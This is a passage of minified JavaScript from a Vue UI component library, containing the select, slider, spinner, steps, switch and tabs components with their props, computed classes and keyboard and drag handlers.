              ], 2)) : Re("", !0)
            ], 64)) : Re("", !0),
            Fe(e.$slots, "icon-right", {}, () => [
              o.innerIconRight ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-right",
                tag: "label",
                onClick: t[5] || (t[5] = (d) => e.$emit("click:inner-icon-right", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconRight), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ])
          ], 10, nw)
        ]),
        default: gt(() => [
          pr(r, {
            ref: "w-list",
            "model-value": e.inputValue,
            "onUpdate:modelValue": i.onInput,
            onItemClick: t[7] || (t[7] = (d) => e.$emit("item-click", d)),
            onItemSelect: i.onListItemSelect,
            onKeydown: i.onWListKeydown,
            "onKeydown:enter": t[8] || (t[8] = (d) => o.noUnselect && !o.multiple && i.closeMenu()),
            "onKeydown:escape": t[9] || (t[9] = (d) => e.showMenu && (e.showMenu = !1)),
            items: i.selectItems,
            multiple: o.multiple,
            "arrows-navigation": "",
            "return-object": "",
            "add-ids": `w-select-menu--${e._.uid}`,
            "no-unselect": o.noUnselect,
            "selection-color": o.selectionColor,
            "item-color-key": o.itemColorKey,
            role: "listbox",
            tabindex: "-1"
          }, ow({ _: 2 }, [
            hr(o.items.length, (d) => ({
              name: `item.${d}`,
              fn: gt(({ item: c, selected: u, index: h }) => [
                e.$slots[`item.${d}`] && e.$slots[`item.${d}`](c, u, h) ? Fe(e.$slots, `item.${d}`, {
                  key: 0,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ]) : Fe(e.$slots, "item", {
                  key: 1,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ])
              ])
            }))
          ]), 1032, ["model-value", "onUpdate:modelValue", "onItemSelect", "onKeydown", "items", "multiple", "add-ids", "no-unselect", "selection-color", "item-color-key"])
        ]),
        _: 3
      }, 16, ["modelValue", "onClose", "menu-class", "append-to"]),
      o.labelPosition === "right" ? (de(), xe(li, { key: 1 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--right w-form-el-shakable", e.labelClasses]),
          onClick: t[11] || (t[11] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0)
    ]),
    _: 3
  }, 16, ["valid", "onReset", "wrap", "class"]);
}
const dw = {
  name: "w-select",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    modelValue: {},
    // v-model on selected item if any.
    multiple: { type: Boolean },
    placeholder: { type: String },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String, default: "wi-triangle-down" },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemColorKey: { type: String, default: "color" },
    // Name of the color field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClass: { type: String },
    menuClass: { type: String },
    color: { type: String, default: "primary" },
    // Applies to all the items.
    bgColor: { type: String },
    // Applies to all the items.
    labelColor: { type: String, default: "primary" },
    selectionColor: { type: String, default: "primary" },
    // Applies to the selected items only.
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    deselectItem: { type: Boolean },
    deselectItemLabel: { type: String, default: "None" },
    menuProps: { type: Object },
    // Allow passing down an object of props to the w-menu component.
    dark: { type: Boolean },
    light: { type: Boolean },
    fitToContent: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "item-click", "item-select", "click:inner-icon-left", "click:inner-icon-right"],
  data: () => ({
    // Selection is always an array (internally), but emits a single value if not multiple.
    // inputValue is always an array of objects that have a `value`.
    inputValue: [],
    showMenu: !1,
    menuMinWidth: 0,
    isFocused: !1,
    selectionWrapRef: void 0,
    // Lookup a select list item from typing the first characters.
    // If typing is too slow (> 1s), the lookup string is cleared.
    quickLookup: { string: "", timeout: null }
  }),
  computed: {
    // Check all the items and add a `value` if missing, containing either: value, label or index
    // in this order.
    selectItems() {
      const e = this.items.map((t, o) => {
        const n = { ...t };
        return n.value = n[this.itemValueKey] === void 0 ? n[this.itemLabelKey] || o : n[this.itemValueKey], n.index = o, n;
      });
      return this.deselectItem && e.unshift({
        value: "deselect-option-null-value",
        label: this.deselectItemLabel
      }), e;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.inputValue.length && !this.placeholder;
    },
    selectionAttributes() {
      return {
        class: { "w-select__selection--placeholder": !this.$slots.selection && !this.selectionString && this.placeholder },
        disabled: this.isDisabled || null,
        readonly: !0,
        ariareadonly: "true",
        tabindex: this.tabindex ?? null,
        contenteditable: this.isDisabled || this.isReadonly ? "false" : "true"
      };
    },
    selectionString() {
      return this.inputValue.map(
        (e) => e[this.itemValueKey] !== void 0 ? e[this.itemLabelKey] : e[this.itemLabelKey] ?? e
      ).join(", ");
    },
    selectionHtml() {
      return this.inputValue.length ? this.$slots.selection ? "" : this.selectionString : this.placeholder || "";
    },
    classes() {
      return {
        "w-select": !0,
        "w-select--dark": this.dark,
        "w-select--light": this.light,
        "w-select--disabled": this.isDisabled,
        "w-select--fit-to-content": this.fitToContent,
        "w-select--readonly": this.isReadonly,
        [`w-select--${this.inputValue.length ? "filled" : "empty"}`]: !0,
        "w-select--focused": (this.isFocused || this.showMenu) && !this.isReadonly,
        "w-select--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-select--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-select--has-placeholder": this.placeholder,
        "w-select--inner-icon-left": this.innerIconLeft,
        "w-select--inner-icon-right": this.innerIconRight,
        "w-select--open": this.showMenu
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? "error" : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-select__selection-wrap--round": this.round,
        "w-select__selection-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-select__selection-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-select__selection-wrap--underline": !this.outline,
        "w-select__selection-wrap--shadow": this.shadow,
        "w-select__selection-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round
      };
    }
  },
  methods: {
    onFocus(e) {
      if (!this.isFocused)
        return this.isFocused = !0, this.$emit("focus", e), !1;
    },
    onBlur(e) {
      this.showMenu || (this.isFocused = !1, this.$emit("blur", e));
    },
    onKeydown(e) {
      if (!e.metaKey && !e.ctrlKey && e.keyCode !== 9 && e.preventDefault(), e.keyCode === 27 && this.showMenu)
        this.closeMenu();
      else if ([13, 32].includes(e.keyCode))
        this.openMenu();
      else if ([38, 40].includes(e.keyCode))
        if (this.multiple)
          this.openMenu();
        else {
          let { index: t } = this.inputValue[0] || {};
          const o = this.selectItems;
          if (t === void 0)
            t = e.keyCode === 38 ? o.length - 1 : 0;
          else {
            const s = e.keyCode === 38 ? -1 : 1;
            t = (t + o.length + s) % o.length;
          }
          let n = !1;
          if (o[t].disabled) {
            const s = e.keyCode === 38 ? -1 : 1;
            let i = (t + s + o.length) % o.length;
            const l = o.length;
            let r = 0;
            for (; r < l && o[i].disabled; )
              i = (i + o.length + s) % o.length, r++;
            r >= l && (n = !0), t = i;
          }
          n || this.onInput(o[t]);
        }
      else
        e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    onWListKeydown(e) {
      e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    focusItemOnQuickLookup(e) {
      this.quickLookup.timeout && clearTimeout(this.quickLookup.timeout), this.quickLookup.timeout = setTimeout(() => this.quickLookup.string = "", 1e3), this.quickLookup.string += e.key;
      const t = new RegExp(`^${this.quickLookup.string}`, "i"), o = this.selectItems.findIndex(
        (n) => !n.disabled && n[this.itemLabelKey].match(t)
      ) + 1;
      if (o) {
        const n = `.w-list__item:nth-child(${o}) .w-list__item-label`;
        this.$refs["w-list"]?.$el?.querySelector(n)?.focus();
      }
    },
    // The items are given by the w-list component.
    onInput(e) {
      this.inputValue = e === null ? [] : this.multiple ? e : [e], e = this.inputValue.map((o) => this.returnObject ? this.items[o.index] : o.value);
      const t = this.multiple ? e : e[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    onInputFieldClick() {
      this.showMenu ? this.showMenu = !1 : this.openMenu();
    },
    // Called on item selection: on click & `enter` keydown.
    onListItemSelect(e) {
      e.value === "deselect-option-null-value" && this.onReset(), this.$emit("item-select", e), this.multiple || (this.showMenu = !1);
    },
    onReset() {
      this.inputValue = [];
      const e = this.multiple ? [] : null;
      this.$emit("update:modelValue", e), this.$emit("input", e);
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true.
    // In any case, always end up with an array.
    checkSelection(e) {
      e = Array.isArray(e) ? e : e !== void 0 ? [e] : [];
      const t = this.selectItems.map((o) => o.value);
      return e.map((o) => {
        let n = o;
        return o && typeof o == "object" && (n = o[this.itemValueKey] ?? o[this.itemLabelKey] ?? o), this.selectItems[t.indexOf(n)];
      }).filter((o) => o !== void 0);
    },
    // Open the dropdown selection list.
    openMenu() {
      this.showMenu = !0, setTimeout(() => {
        const e = this.inputValue.length ? this.inputValue[0].index : 0;
        this.$refs["w-list"].$el.querySelector(`#w-select-menu--${this._.uid}_item-${e + 1}`)?.focus();
      }, 100);
    },
    // Close the dropdown selection list.
    closeMenu() {
      this.menuProps?.hideOnMenuClick !== !1 && (this.showMenu = !1, setTimeout(() => this.$refs["selection-input"]?.focus(), 50));
    }
  },
  created() {
    this.inputValue = this.checkSelection(this.modelValue);
  },
  watch: {
    modelValue(e) {
      e !== this.inputValue && (this.inputValue = this.checkSelection(e));
    },
    items() {
      this.inputValue = this.checkSelection(this.modelValue);
    }
  }
}, uw = /* @__PURE__ */ b(dw, [["render", aw]]), ri = window.Vue.renderSlot, Ke = window.Vue.normalizeClass, fe = window.Vue.openBlock, ye = window.Vue.createElementBlock, eo = window.Vue.createCommentVNode, Bn = window.Vue.normalizeStyle, bt = window.Vue.createElementVNode, fr = window.Vue.withKeys, cw = window.Vue.withModifiers, to = window.Vue.toDisplayString, mr = window.Vue.createTextVNode, hw = window.Vue.renderList, pw = window.Vue.Fragment, fw = window.Vue.resolveDynamicComponent, mw = window.Vue.mergeProps, ww = window.Vue.withCtx, gw = window.Vue.createBlock, bw = ["for"], yw = ["for", "innerHTML"], vw = { class: "w-slider__track-wrap" }, _w = ["aria-valuemin", "aria-valuemax", "aria-valuenow", "aria-readonly"], Cw = ["id", "name", "model-value", "disabled", "readonly", "aria-readonly", "tabindex"], kw = ["for"], Vw = { key: 0 }, Sw = {
  key: 0,
  class: "w-slider__step-labels"
}, $w = ["onClick"], Bw = ["for"], Ew = ["for", "innerHTML"];
function Tw(e, t, o, n, s, i) {
  return fe(), gw(fw(e.formRegister ? "w-form-element" : "div"), mw({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.rangeValueScaled, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[8] || (t[8] = (l) => e.valid = l),
    onReset: t[9] || (t[9] = (l) => {
      e.rangeValuePercent = 0, i.updateRangeValueScaled();
    }),
    wrap: e.formRegister || null,
    class: i.wrapperClasses
  }), {
    default: ww(() => [
      e.$slots["label-left"] ? (fe(), ye("label", {
        key: 0,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-left")
      ], 10, bw)) : o.labelLeft ? (fe(), ye("label", {
        key: 1,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelLeft
      }, null, 10, yw)) : eo("", !0),
      bt("div", vw, [
        bt("div", {
          class: Ke(["w-slider__track", i.trackClasses]),
          ref: "track",
          onMousedown: t[4] || (t[4] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          onTouchstart: t[5] || (t[5] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          role: "slider",
          "aria-label": "Slider",
          "aria-valuemin": i.minVal,
          "aria-valuemax": i.maxVal,
          "aria-valuenow": e.rangeValueScaled,
          "aria-readonly": e.isReadonly ? "true" : "false",
          "aria-orientation": "horizontal"
        }, [
          bt("div", {
            class: Ke(["w-slider__range", i.rangeClasses]),
            style: Bn(i.rangeStyles)
          }, null, 6),
          bt("div", {
            class: "w-slider__thumb",
            style: Bn(i.thumbStyles)
          }, [
            bt("button", {
              class: Ke(["w-slider__thumb-button", [o.color]]),
              ref: "thumb",
              id: `button--${e._.uid}`,
              name: e.inputName,
              "model-value": e.rangeValueScaled,
              disabled: e.isDisabled || null,
              readonly: e.isReadonly || null,
              "aria-readonly": e.isReadonly ? "true" : "false",
              tabindex: e.isDisabled || e.isReadonly ? -1 : null,
              onKeydown: [
                t[0] || (t[0] = fr((l) => i.onKeyDown(l, -1), ["left"])),
                t[1] || (t[1] = fr((l) => i.onKeyDown(l, 1), ["right"]))
              ],
              onFocus: t[2] || (t[2] = (l) => e.$emit("focus", l)),
              onClick: t[3] || (t[3] = cw(() => {
              }, ["prevent"]))
            }, null, 42, Cw),
            o.thumbLabel ? (fe(), ye("label", {
              key: 0,
              class: Ke(["w-slider__thumb-label", i.thumbClasses]),
              for: `button--${e._.uid}`
            }, [
              o.thumbLabel === "droplet" ? (fe(), ye("div", Vw, [
                ri(e.$slots, "label", { value: e.rangeValueScaled }, () => [
                  mr(to(~~e.rangeValueScaled), 1)
                ])
              ])) : ri(e.$slots, "label", {
                key: 1,
                value: e.rangeValueScaled
              }, () => [
                mr(to(~~e.rangeValueScaled), 1)
              ])
            ], 10, kw)) : eo("", !0)
          ], 4)
        ], 42, _w),
        o.stepLabels && o.step ? (fe(), ye("div", Sw, [
          bt("div", {
            class: "w-slider__step-label",
            onClick: t[6] || (t[6] = (l) => i.onStepLabelClick(0))
          }, to(this.minVal), 1),
          (fe(!0), ye(pw, null, hw(~~i.numberOfSteps, (l) => (fe(), ye("div", {
            class: "w-slider__step-label",
            key: l,
            onClick: (r) => i.onStepLabelClick(l * (100 / i.numberOfSteps)),
            style: Bn(`left: ${l * (100 / i.numberOfSteps)}%`)
          }, to(i.percentToScaled(l * (100 / i.numberOfSteps))), 13, $w))), 128)),
          ~~i.numberOfSteps !== i.numberOfSteps ? (fe(), ye("div", {
            key: 0,
            class: "w-slider__step-label",
            onClick: t[7] || (t[7] = (l) => i.onStepLabelClick(100)),
            style: { left: "100%" }
          }, to(this.maxVal), 1)) : eo("", !0)
        ])) : eo("", !0)
      ]),
      e.$slots["label-right"] ? (fe(), ye("label", {
        key: 2,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-right")
      ], 10, Bw)) : o.labelRight ? (fe(), ye("label", {
        key: 3,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelRight
      }, null, 10, Ew)) : eo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class"]);
}
const Iw = {
  name: "w-slider",
  mixins: [Se],
  props: {
    modelValue: { type: Number, default: 0 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    stepLabels: { type: [Boolean, Array] },
    thumbLabel: { type: [Boolean, String] },
    // One of true, false, 'droplet'.
    thumbLabelClass: { type: String },
    trackClass: { type: String },
    rangeClass: { type: String },
    min: { type: [Number, String], default: 0 },
    max: { type: [Number, String], default: 100 },
    step: { type: [Number, String] },
    labelLeft: { type: String },
    labelRight: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    track: {
      el: null,
      left: 0,
      width: 0
    },
    dragging: !1,
    rangeValuePercent: 0,
    rangeValueScaled: 0
  }),
  computed: {
    minVal() {
      return parseFloat(this.min);
    },
    maxVal() {
      return parseFloat(this.max);
    },
    stepValPercent() {
      return Math.min(parseFloat(this.step), this.scaledRange) / this.scaledRange * 100;
    },
    // Lighten the maths while dragging by caching some of the maths - it's already that!
    scaledRange() {
      return this.maxVal - this.minVal;
    },
    numberOfSteps() {
      return 100 / this.stepValPercent;
    },
    rangeStyles() {
      return {
        width: `${this.rangeValuePercent}%`
      };
    },
    thumbStyles() {
      return {
        left: `${this.rangeValuePercent}%`
      };
    },
    rangeClasses() {
      return {
        [`${this.color}--bg`]: this.color,
        [this.rangeClass]: this.rangeClass || null
      };
    },
    trackClasses() {
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.trackClass]: this.trackClass || null
      };
    },
    thumbClasses() {
      return {
        [this.thumbLabelClass]: this.thumbLabelClass || null,
        "w-slider__thumb-label--droplet": this.thumbLabel === "droplet"
      };
    },
    wrapperClasses() {
      return {
        "w-slider": !0,
        "w-slider--dark": this.dark,
        "w-slider--light": this.light,
        "w-slider--dragging": this.dragging,
        "w-slider--disabled": this.isDisabled,
        "w-slider--readonly": this.isReadonly,
        "w-slider--has-step-labels": this.step && this.stepLabels
      };
    }
  },
  methods: {
    scaledToPercent(e) {
      return Math.max(0, Math.min((e - this.minVal) / this.scaledRange * 100, 100));
    },
    percentToScaled(e) {
      return Math.round((e / 100 * this.scaledRange + this.minVal) * 100) / 100;
    },
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { left: t, width: o } = this.track.el.getBoundingClientRect();
      this.track.width = o, this.track.left = t, this.dragging = !0, this.updateRange(e.type === "touchstart" ? e.touches[0].clientX : e.clientX), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.updateRange(e.type === "touchmove" ? e.touches[0].clientX : e.clientX);
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onStepLabelClick(e) {
      this.rangeValuePercent = e, this.updateRangeValueScaled();
    },
    onKeyDown(e, t) {
      this.isDisabled || this.isReadonly || (this.rangeValuePercent += t * (e.shiftKey ? 5 : 1) * (this.stepValPercent || 1), this.rangeValuePercent = Math.max(0, Math.min(this.rangeValuePercent, 100)), this.updateRangeValueScaled());
    },
    updateRange(e) {
      if (this.rangeValuePercent = Math.max(0, Math.min((e - this.track.left) / this.track.width * 100, 100)), this.step) {
        const t = this.rangeValuePercent + this.stepValPercent / 2;
        this.rangeValuePercent = t - t % this.stepValPercent;
      }
      this.updateRangeValueScaled();
    },
    updateRangeValueScaled() {
      this.rangeValueScaled = this.percentToScaled(this.rangeValuePercent), this.$emit("update:modelValue", this.rangeValueScaled), this.$emit("input", this.rangeValueScaled);
    }
  },
  beforeMount() {
    this.$nextTick(() => {
      this.track.el = this.$refs.track, this.rangeValueScaled = this.modelValue, this.rangeValuePercent = this.scaledToPercent(this.modelValue);
    });
  },
  watch: {
    modelValue(e) {
      this.rangeValueScaled !== e && (this.rangeValueScaled = e, this.rangeValuePercent = this.scaledToPercent(e));
    }
  }
}, xw = /* @__PURE__ */ b(Iw, [["render", Tw]]), wr = window.Vue.openBlock, gr = window.Vue.createElementBlock, br = window.Vue.createCommentVNode, Rw = window.Vue.normalizeClass, Pw = window.Vue.normalizeStyle, Dw = { key: 0 };
function Nw(e, t, o, n, s, i) {
  return o.modelValue || o.modelValue === void 0 ? (wr(), gr("div", {
    key: 0,
    class: Rw(["w-spinner", i.classes]),
    style: Pw(i.styles)
  }, [
    i.isThreeDots ? (wr(), gr("span", Dw)) : br("", !0)
  ], 6)) : br("", !0);
}
const Aw = {
  name: "w-spinner",
  props: {
    modelValue: {},
    color: { type: String, default: "primary" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    size: { type: [Number, String] },
    bounce: { type: Boolean },
    fade: { type: Boolean }
  },
  emits: [],
  computed: {
    isThreeDots() {
      return !this.bounce && !this.fade;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}` || null;
    },
    classes() {
      return {
        [this.color]: this.color,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-spinner--bounce": this.bounce,
        "w-spinner--fade": this.fade,
        "w-spinner--three-dots": this.isThreeDots
      };
    }
  }
}, Lw = /* @__PURE__ */ b(Aw, [["render", Nw]]), Mw = window.Vue.normalizeClass, Ow = window.Vue.openBlock, zw = window.Vue.createElementBlock;
function Fw(e, t, o, n, s, i) {
  return Ow(), zw("div", {
    class: Mw(["w-steps", i.classes])
  }, null, 2);
}
const Kw = {
  name: "w-steps",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  data: () => ({}),
  computed: {
    classes() {
      return {
        "w-steps--dark": this.dark,
        "w-steps--light": this.light
      };
    }
  }
}, Ww = /* @__PURE__ */ b(Kw, [["render", Fw]]), En = window.Vue.mergeProps, yr = window.Vue.createElementVNode, ai = window.Vue.renderSlot, vr = window.Vue.toDisplayString, _r = window.Vue.createTextVNode, Tn = window.Vue.normalizeClass, We = window.Vue.openBlock, yt = window.Vue.createElementBlock, vt = window.Vue.createCommentVNode, Cr = window.Vue.Fragment, jw = window.Vue.resolveComponent, kr = window.Vue.createBlock, Hw = window.Vue.resolveDynamicComponent, qw = window.Vue.withCtx, Uw = ["id", "name", "checked", "disabled", "readonly", "aria-readonly", "required", "tabindex", "aria-checked"], Xw = ["for"], Yw = {
  key: 0,
  class: "w-switch__track"
}, Gw = {
  key: 1,
  class: "w-switch__thumb"
}, Jw = ["for"];
function Qw(e, t, o, n, s, i) {
  const l = jw("w-progress");
  return We(), kr(Hw(e.formRegister ? "w-form-element" : "div"), En({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isOn, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (r) => e.valid = r),
    onReset: t[4] || (t[4] = (r) => {
      e.$emit("update:modelValue", s.isOn = null), e.$emit("input", null);
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: qw(() => [
      yr("input", En({
        ref: "input",
        id: `w-switch--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isOn,
        disabled: e.isDisabled || e.isReadonly || null,
        readonly: e.isReadonly || null,
        "aria-readonly": e.isReadonly ? "true" : "false",
        required: e.required || null,
        tabindex: e.tabindex || null
      }, i.attrs, {
        onChange: t[0] || (t[0] = (r) => i.onInput()),
        onFocus: t[1] || (t[1] = (r) => e.$emit("focus", r)),
        "aria-checked": s.isOn || "false",
        role: "switch"
      }), null, 16, Uw),
      i.hasLabel && o.labelOnLeft ? (We(), yt(Cr, { key: 0 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Xw)) : vt("", !0)
      ], 64)) : vt("", !0),
      yr("div", {
        class: Tn(["w-switch__input", i.inputClasses]),
        onClick: t[2] || (t[2] = (r) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, [
        e.$slots.track ? (We(), yt("div", Yw, [
          ai(e.$slots, "track")
        ])) : vt("", !0),
        e.$slots.thumb || o.loading ? (We(), yt("div", Gw, [
          o.loading ? (We(), kr(l, En({
            key: 0,
            circle: "",
            color: "inherit"
          }, typeof o.loading == "number" && { "model-value": o.loading }), null, 16)) : ai(e.$slots, "thumb", { key: 1 })
        ])) : vt("", !0)
      ], 2),
      i.hasLabel && !o.labelOnLeft ? (We(), yt(Cr, { key: 1 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Jw)) : vt("", !0)
      ], 64)) : vt("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class", "style"]);
}
const Zw = {
  name: "w-switch",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: !1 },
    // v-model.
    label: { type: String, default: "" },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    thin: { type: Boolean },
    noRipple: { type: Boolean },
    loading: { type: [Boolean, Number], default: !1 },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data() {
    return {
      isOn: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-switch w-switch--${this.isOn ? "on" : "off"}`]: !0,
        "w-switch--thin": this.thin,
        "w-switch--disabled": this.isDisabled,
        "w-switch--readonly": this.isReadonly,
        "w-switch--ripple": this.ripple.start,
        "w-switch--custom-thumb": this.$slots.thumb,
        "w-switch--custom-track": this.$slots.track,
        "w-switch--loading": this.loading,
        "w-switch--rippled": this.ripple.end,
        "w-switch--dark": this.dark,
        "w-switch--light": this.light,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputClasses() {
      const e = this.hasLabel && this.labelOnLeft ? "l" : "r";
      return [
        this.color,
        this.hasLabel ? this.thin ? `m${e}3` : `m${e}2` : ""
      ];
    }
  },
  methods: {
    onInput() {
      this.isOn = !this.isOn, this.$emit("update:modelValue", this.isOn), this.$emit("input", this.isOn), this.noRipple || (this.isOn ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isOn = e;
    }
  }
}, eg = /* @__PURE__ */ b(Zw, [["render", Qw]]), tg = window.Vue.renderSlot, og = window.Vue.openBlock, ig = window.Vue.createElementBlock, ng = { class: "w-tabs__content" };
function sg(e, t, o, n, s, i) {
  return og(), ig("div", ng, [
    tg(e.$slots, "default", { item: o.item })
  ]);
}
const lg = {
  name: "tab-content",
  // Keep-alive include/exclude mechanism is component-name-based.
  props: { item: Object }
}, rg = /* @__PURE__ */ b(lg, [["render", sg]]), Vr = window.Vue.renderList, In = window.Vue.Fragment, Y = window.Vue.openBlock, ve = window.Vue.createElementBlock, it = window.Vue.renderSlot, _t = window.Vue.createCommentVNode, Sr = window.Vue.createElementVNode, ag = window.Vue.withKeys, Ct = window.Vue.normalizeClass, dg = window.Vue.normalizeStyle, ug = window.Vue.resolveComponent, cg = window.Vue.vShow, di = window.Vue.withCtx, oo = window.Vue.createBlock, hg = window.Vue.withDirectives, pg = window.Vue.TransitionGroup, fg = window.Vue.KeepAlive, mg = window.Vue.Transition, wg = ["onClick", "onFocus", "tabindex", "onKeypress", "aria-selected"], gg = ["innerHTML"], bg = {
  key: 0,
  class: "w-tabs__bar-extra"
}, yg = {
  key: 0,
  class: "w-tabs__content-wrap"
}, vg = ["innerHTML"], _g = ["innerHTML"];
function Cg(e, t, o, n, s, i) {
  const l = ug("tab-content");
  return Y(), ve("div", {
    class: Ct(["w-tabs", i.tabsClasses])
  }, [
    Sr("div", {
      class: Ct(["w-tabs__bar", i.tabsBarClasses]),
      ref: "tabs-bar"
    }, [
      (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => (Y(), ve("div", {
        class: Ct(["w-tabs__bar-item", i.barItemClasses(r)]),
        key: a,
        onClick: (d) => !r._disabled && r._uid !== e.activeTabUid && i.openTab(r._uid),
        onFocus: (d) => e.$emit("focus", i.getOriginalItem(r)),
        tabindex: !r._disabled && 0,
        onKeypress: ag((d) => !r._disabled && i.openTab(r._uid), ["enter"]),
        "aria-selected": r._uid === e.activeTabUid ? "true" : "false",
        role: "tab"
      }, [
        e.$slots[`item-title.${r.id || a + 1}`] ? it(e.$slots, `item-title.${r.id || a + 1}`, {
          key: 0,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }) : it(e.$slots, "item-title", {
          key: 1,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
